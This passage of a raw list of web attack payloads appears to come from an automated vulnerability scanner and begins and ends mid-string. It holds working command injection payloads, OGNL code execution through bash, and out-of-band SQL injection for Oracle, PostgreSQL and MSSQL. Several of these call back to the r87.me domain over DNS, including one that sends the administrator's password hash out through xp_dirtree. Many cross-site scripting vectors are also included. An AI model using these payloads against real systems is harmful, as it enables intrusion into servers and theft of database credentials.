java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjyppg8e4ilzqdt3rueh_wt-8ddsqj9hfci\\\"\\\"iww.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjyppg_hn90zi7tbp9l9metsnewgmzwd3o-\\\"\\\"zb8.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppl7i4ot2df0x42_vvfmftjba5ftnyb2\\\"\\\"_ii.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppwa-x54vp0kgvn5e9halelv59auqxoi\\\"\\\"enk.r87.me\\\"","\\'&nslookup \\\"ria1yxjypp5rdp1ih6co4nqhuumew3q5thfpkq02\\\"\\\"hzi.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppzngsnyauofoux6t0eoq8ishi_aaha1\\\"\\\"boo.r87.me\\\"","&nslookup \\\"ria1yxjyppaano9-aoqrsnbj-_bc4q3nb7j_jgn6\\\"\\\"_n8.r87.me\\\"","&nslookup \\\"ria1yxjyppem2zbm8y0r07cyavzemwyxostey_z3\\\"\\\"u0m.r87.me\\\"","nslookup \\\"ria1yxjypp9n5hcwtsginitbbtfr0lntcwmtqmm6\\\"\\\"lma.r87.me\\\"","nslookup \\\"ria1yxjypplpq5i1eus4_qmkvwezaxeor4d3yeuh\\\"\\\"j0y.r87.me\\\"","\\\"& nslookup ria1yxjyppxtatno5fkkgxfenhunsm4nw6bwstfi^vu8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppxtatno5fkkgxfenhunsm4nw6bwstfi^vu8.r87.me&`\\'","\\\"& nslookup ria1yxjypppk9g35mt82h38plvcvsymule0v1t8_^w7u.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypppk9g35mt82h38plvcvsymule0v1t8_^w7u.r87.me&`\\'","\\'& nslookup ria1yxjypp0yacuamrn_ddiuwnzr7mfy_xz7chds^7-4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp0yacuamrn_ddiuwnzr7mfy_xz7chds^7-4.r87.me&`\\'","\\'& nslookup ria1yxjypp9jmctqyiburlubsch0rci7p1kizjgk^xdw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp9jmctqyiburlubsch0rci7p1kizjgk^xdw.r87.me&`\\'","& nslookup ria1yxjyppynl6i9khqrwumsr7qlxvwiyokdqk1z^7mm.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppynl6i9khqrwumsr7qlxvwiyokdqk1z^7mm.r87.me&`\\'","& nslookup ria1yxjyppcxoneuhdfqw62qxy93_5tjrphxs3ls^_hu.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppcxoneuhdfqw62qxy93_5tjrphxs3ls^_hu.r87.me&`\\'","nslookup ria1yxjyppdhuodsmfjhlffnsvnvfgcvhk5v59xl^bto.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppdhuodsmfjhlffnsvnvfgcvhk5v59xl^bto.r87.me&`\\'","nslookup ria1yxjypplckgc-5phojd-5_-pucjkxv_qvuau9^0o8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypplckgc-5phojd-5_-pucjkxv_qvuau9^0o8.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjyppfufiza0u-avqmafxgufmniaquomje8\\'.\\'c6w.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjyppmqfi3hcc2gjtunvcqjckmo5shv0rcz\\'.\\'uve.r87.me\\')+\\\"","\\'+gethostbyname(lc \\'ria1yxjyppyy2_qvmafz4psea2oj9aquwg5jurjv\\'.\\'4p0.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppghkeefvee69vh5cf9xoqjn84mkbtof\\'.\\'sxs.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjyppbkyohhop_mahhc8rkzc8zndhxggb8-\\'.\\'msc.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppbwejtkux1tkycuuuhwfhgo5tq9f8k6\\'.\\'zac.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjypp-0p37hrpzhr3dujgi2k50jnpaugf5d\\'.\\'hao.r87.me\\')","gethostbyname(lc \\'ria1yxjyppfy1rvhevwdyqhqr47kuyvh75konijv\\'.\\'ary.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppkg-7ameatlmkuquctvoexywh8qtyjk\\\" & \\\"faa.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppw6op7xkzzynrc95og8e8dwq_zco41l\\\" & \\\"5vo.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppyfn986fxczhh4mnjn60rnx-o4z9nx6\\\" & \\\"_lk.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppq97gkclv9rx8bjirsnghnyfzgu-q-r\\\" & \\\"nc8.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppg-ngdjkqi2gqnhwmsg1-tlqfd99h0r\\\" & \\\"qgc.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp985vq1a7ezq1lchgh86csdgyzvy6ys\\\" & \\\"30u.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzxyfls8nl-yzrtzjhnqyv_1aptopv_\\\" & \\\"afm.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppxdsnndgxul-cdzx2nxhrlvyicelgtn\\\" & \\\"v8u.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp_lkm7cvzcbmzo5zufk5mldliij_nxe\\\" & \\\"0hm.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppg1kvtsketbf5a6ogewfoxjpow93utt\\\" & \\\"nbc.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjyppvz-wkufwx01v1udzdd_xhegwwm0f6-\\'.\\'is0.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjypp6vj35eiwl2ozr2d3njfpukvh25zjtv\\'.\\'bws.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjypp0hw75srqip2oau_squgoru0ll-w_uy\\'.\\'g_e.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjypp6kabepit11fgzxdryxtlurvsqgcz3_\\'.\\'fgo.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjyppdlrlnaqghgs49k_jreyw7zcxy__rtu\\'.\\'w0i.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjypp3jmus5-ngwl3g7jws1fnrpvhuvwnek\\'.\\'taa.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjyppldatnzzruin6basj6lazxy1jfkugbm\\'.\\'8a4.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppwwckpywpquwq6bmpydzrcg8lskyqtt\\'.\\'lns.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjypp8f7esb3jxorx9kf9l2ixomxxt_xtaz\\'.\\'fo0.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjypp0niccr_wet6wtzlxxia9drodomjtjz\\'.\\'5mm.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjyppkowxvngha-w3olcrtbxnqzd4hu0box\\'.\\'4ws.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypp4vnkmzlp02a-ig8rpz-ywncabwf3va\\'.\\'ilk.r87.me\\'));","gethostbyname(trim(\\'ria1yxjyppaqe1tbr_ydnl8iy7mer7pqfalril4c\\'.\\'74m.r87.me\\'))","gethostbyname(trim(\\'ria1yxjyppsrmynsyd0m5hxp0mjturh1kmhiqyjz\\'.\\'jd8.r87.me\\'))","\u003Cframe src=\\\"javascript:netsparker(0x0A30D1)\\\">\u003C\/frame>","\u003Cframe src=\\\"javascript:netsparker(0x0A30D0)\\\">\u003C\/frame>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A2FD4)\u003C\/scRipt>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A2FD3)\u003C\/scRipt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A2F9F)\u003C\/ScRiPt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A2F9E)\u003C\/ScRiPt>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(103)||chr(105)||chr(100)||chr(118)||chr(120)||chr(45)||chr(99)||chr(49)||chr(114)||chr(121)||chr(114)||chr(97)||chr(114)||chr(120)||chr(52)||chr(115)||chr(102)||chr(119)||chr(104)||chr(120)||chr(52)||chr(121)||chr(116)||chr(95)||chr(105)||chr(109)||chr(120)||chr(48)||chr(120)||chr(118)||chr(102)||chr(99)||chr(109)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A2F8B)>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(99)||chr(122)||chr(118)||chr(45)||chr(117)||chr(106)||chr(98)||chr(118)||chr(111)||chr(109)||chr(102)||chr(55)||chr(56)||chr(99)||chr(104)||chr(97)||chr(49)||chr(99)||chr(110)||chr(45)||chr(107)||chr(109)||chr(105)||chr(113)||chr(54)||chr(122)||chr(112)||chr(100)||chr(106)||chr(101)||chr(111)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A2F8A)>","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(114)||chr(122)||chr(51)||chr(115)||chr(105)||chr(113)||chr(55)||chr(114)||chr(98)||chr(111)||chr(105)||chr(113)||chr(107)||chr(109)||chr(99)||chr(117)||chr(102)||chr(106)||chr(100)||chr(105)||chr(55)||chr(116)||chr(45)||chr(107)||chr(106)||chr(102)||chr(100)||chr(114)||chr(98)||chr(122)||chr(110)||chr(103)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","\/\/r87.com\/?0x0A2F76","\/\/r87.com\/?0x0A2F75","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(51)||chr(55)||chr(113)||chr(107)||chr(52)||chr(95)||chr(105)||chr(57)||chr(121)||chr(52)||chr(119)||chr(106)||chr(110)||chr(102)||chr(112)||chr(122)||chr(104)||chr(117)||chr(120)||chr(98)||chr(100)||chr(113)||chr(53)||chr(109)||chr(54)||chr(99)||chr(103)||chr(48)||chr(105)||chr(114)||chr(99)||chr(113)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(56)||chr(103)||chr(116)||chr(114)||chr(111)||chr(116)||chr(101)||chr(104)||chr(53)||chr(113)||chr(108)||chr(112)||chr(104)||chr(116)||chr(121)||chr(109)||chr(119)||chr(120)||chr(114)||chr(114)||chr(100)||chr(101)||chr(48)||chr(105)||chr(108)||chr(50)||chr(122)||chr(100)||chr(56)||chr(122)||chr(102)||chr(113)||chr(56)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2F61)\u003C\/script>\u003C\/html>","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(122)||chr(108)||chr(113)||chr(111)||chr(48)||chr(57)||chr(53)||chr(103)||chr(113)||chr(49)||chr(115)||chr(101)||chr(121)||chr(100)||chr(51)||chr(118)||chr(122)||chr(97)||chr(121)||chr(57)||chr(45)||chr(97)||chr(105)||chr(100)||chr(122)||chr(57)||chr(118)||chr(50)||chr(107)||chr(97)||chr(121)||chr(105)||chr(107)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2F60)\u003C\/script>\u003C\/html>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppf7cjdjfovgvlabvxned4arfreyk6uk\\'||\\'7tw.r87.me\\') from DUAL))||\\'","\u002522\u00252bnetsparker(0x0A2E58)\u00252b\u002522","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppeac8zgnzxqdlcsr6gfc_t8m3k36oxt\\'||\\'gbo.r87.me\\') from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp4gktxcu6lqyogywdppoqdixlkuaijt\\'||\\'vss.r87.me\\') from DUAL))))","\u002522\u00252bnetsparker(0x0A2E57)\u00252b\u002522","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppa-owig75gaprd6d4_upn-j7imbqdll\\'||\\'ivu.r87.me\\') from DUAL))))","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A2E06)\u003C\/scRipt>","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A2E05)\u003C\/scRipt>","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppfnwlfoeyfobuk3mtoafuxaolfqpcz2\\'||\\'dxm.r87.me\\') from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppdqmrq9b25ccfdvfzcgvuxdhvpxdngn\\'||\\'tou.r87.me\\') from DUAL)","&#39;+netsparker(0x0A2DC3)+&#39;","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppk4pcqdboxvrjpc97hlter-fsrpvvd8\\'||\\'0ko.r87.me user=a password=a connect_timeout=2\\'))||\\'","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppx4zi7j6noeh44r6xfet6uavnoc3jol\\'||\\'bsm.r87.me user=a password=a connect_timeout=2\\'))||\\'","&#39;+netsparker(0x0A2DC2)+&#39;","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(99)||chr(103)||chr(106)||chr(106)||chr(116)||chr(114)||chr(110)||chr(97)||chr(95)||chr(102)||chr(122)||chr(98)||chr(117)||chr(99)||chr(121)||chr(100)||chr(122)||chr(119)||chr(51)||chr(112)||chr(119)||chr(103)||chr(118)||chr(101)||chr(45)||chr(122)||chr(101)||chr(108)||chr(112)||chr(119)||chr(111)||chr(116)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","netsparker(0x0A2CC9);","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(100)||chr(112)||chr(114)||chr(120)||chr(110)||chr(118)||chr(100)||chr(116)||chr(121)||chr(52)||chr(116)||chr(112)||chr(118)||chr(54)||chr(99)||chr(112)||chr(97)||chr(110)||chr(104)||chr(114)||chr(95)||chr(102)||chr(55)||chr(107)||chr(55)||chr(118)||chr(99)||chr(119)||chr(116)||chr(97)||chr(98)||chr(99)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","netsparker(0x0A2CC8);","netsparker(0x0A2CA0)","cast((SELECT dblink_connect(\\'host=ria1yxjyppkyhau35ug9bfpglc5vzbwfuqyz4mbc\\'||\\'ga0.r87.me user=a password=a connect_timeout=2\\')) as numeric)","netsparker(0x0A2C9F)","cast((SELECT dblink_connect(\\'host=ria1yxjyppnt0dewyoimzkxnxb9rsp-yjlixtk3j\\'||\\'xzk.r87.me user=a password=a connect_timeout=2\\')) as numeric)","&#39;,netsparker(0x0A2C7D),&#39;","dblink_connect(\\'host=ria1yxjyppzch8fqnw71zqflj4h2qk1opjlngzgg\\'||\\'p0k.r87.me user=a password=a connect_timeout=2\\')","&#39;,netsparker(0x0A2C7C),&#39;","dblink_connect(\\'host=ria1yxjyppy9flhoxasfm0paa1feevd9mlufswhu\\'||\\'l0o.r87.me user=a password=a connect_timeout=2\\')","\\\\\\';netsparker(0x0A2C6D);\/\/\/","SELECT dblink_connect(\\'host=ria1yxjypphzkpg0dryzpvipckfq_sbuaq5jdnko\\'||\\'k94.r87.me user=a password=a connect_timeout=2\\')","SELECT dblink_connect(\\'host=ria1yxjyppznr436iznqx0wjo3-g7oi03xfxswyi\\'||\\'-om.r87.me user=a password=a connect_timeout=2\\')","\\\\\\';netsparker(0x0A2C6C);\/\/\/","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppxpbguts3y3av7u3-m1u1jg0zww_zsw\\'+\\'-le.r87.me\\')exec sp_executesql \u0040r--","\\\"+netsparker(0x0A2B5C)+\\\"","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppdjcmbvmhrpxufbqotrbyve7uyfa2if\\'+\\'qng.r87.me\\')exec sp_executesql \u0040r--","\\\"+netsparker(0x0A2B5A)+\\\"","\\'+netsparker(0x0A2B18)+\\'","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppmvasueg5e8jpzvroqhxpjgggahwl3k\\'+\\'efi.r87.me\\')exec sp_executesql \u0040r--","\\'+netsparker(0x0A2B17)+\\'","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypp730gq4ob2vrqwicnly9no7tezzar78\\'+\\'yho.r87.me\\')exec sp_executesql \u0040r--","*\/netsparker(0x0A2B02);\/*","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppiowfsewefvzaekk1eynab6tiw7rfgy\\'+\\'fay.r87.me\\')exec sp_executesql \u0040r","*\/netsparker(0x0A2B01);\/*","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppgs7vrs3wqpn-9iudq9oknrundu5ivu\\'+\\'9rk.r87.me\\')exec sp_executesql \u0040r","body{x:expression(netsparker(0x0A2ADF))}","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp2lzdtijgncnb718vptpxezfg4zuu2p\\'+\\'chm.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","body{x:expression(netsparker(0x0A2ADE))}","n;ns:expression(netsparker(0x0A2ACE));","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppzddzzkvfaomccibu_u9ktwz5ncow4v\\'+\\'mto.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","n;ns:expression(netsparker(0x0A2ACD));","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp-afuzxwgq-zymmog-kb9faaek973v8\\'+\\'f8m.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A2A8C))>","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A2A8B))>","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppmkfvf3wmlbejtjsjv3vg8bziveggi1\\'+\\'few.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppatggio4vn6svd_oi4dk7jn7clvjx6z\\'+\\'8ii.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003CscRipt>ns(0x0A295D)\u003C\/scRipt>","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppc6kaeqhx-cxkg83em9ivtdmafflxhr\\'+\\'2he.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003CscRipt>ns(0x0A295C)\u003C\/scRipt>","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppofqhtui4erwewvcjdn_7xtbfqhv74f\\'+\\'5we.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","javascript:netsparker(0x0A2954)","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppkkxn6sxb-yig1aaglttdrleuopiuyj\\'+\\'qu8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppnq5vq91_irciflmqid8_mpal32u5pp\\'+\\'mo8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","javascript:netsparker(0x0A2953)","\u003CiMg src=N onerror=netsparker(0x0A294D)>","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppvdod2m3rdus0drtufyspgxwhztlazv\\'+\\'v8e.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp8skm-llr5-hvcakyktbsiyjs-brwan\\'+\\'jvy.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003CiMg src=N onerror=netsparker(0x0A294C)>","\\\">\u003Cnet sparker=netsparker(0x0A2934)>","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppkt-mz5d5osozlhnr_brj9atcj1i-ug\\'+\\'chm.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\\">\u003Cnet sparker=netsparker(0x0A2933)>","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppic9run7av75irafsl_ikjjmdhzwnng\\'+\\'4sg.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'>\u003Cnet sparker=netsparker(0x0A280A)>","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp3_g7e9rpzwctujkrr1p8zfbjwtx-pq\\'+\\'73y.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'>\u003Cnet sparker=netsparker(0x0A2809)>","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppidzul2lfetonos3htl4zew-pjbq48k\\'+\\'db8.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppru3fkjvlrd2uo-3unejjvwcpfkkcas\\'+\\'jde.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","\/\/r87.com\/n\/j\/?0x0A27C3","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp-q3xofrvjikgw3kkqe0ku16nl0zldn\\'+\\'iji.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","\/\/r87.com\/n\/j\/?0x0A27C2","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppcz7olpszj8wsevj9cglgo7gajgtenw\\'+\\'_1q.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","\/\/r87.com\/n\/n.css?0x0A27BE","\/\/r87.com\/n\/n.css?0x0A27BD","1 ns=netsparker(0x0A26A4)","1 ns=netsparker(0x0A26A3)","\\'\\\" ns=netsparker(0x0A2644)","\\'\\\" ns=netsparker(0x0A2643)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEEyNjFFKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEEyNjFEKTwvc2NyaXB0Pg==","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A25FE\u002529\u00253C\u00252FscRipt\u00253E","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A25FD\u002529\u00253C\u00252FscRipt\u00253E","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A25AD)\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A25AC)\u003C\/scRipt>","\u003Cframe src=\\\"javascript:netsparker(0x0A23FC)\\\">\u003C\/frame>","\u003Cframe src=\\\"javascript:netsparker(0x0A23FB)\\\">\u003C\/frame>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A23E1)\u003C\/scRipt>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A23E0)\u003C\/scRipt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A22AE)\u003C\/ScRiPt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A22AD)\u003C\/ScRiPt>","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A228C)>","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A228B)>","\/\/r87.com\/?0x0A2191","\/\/r87.com\/?0x0A2190","\u003Chtml 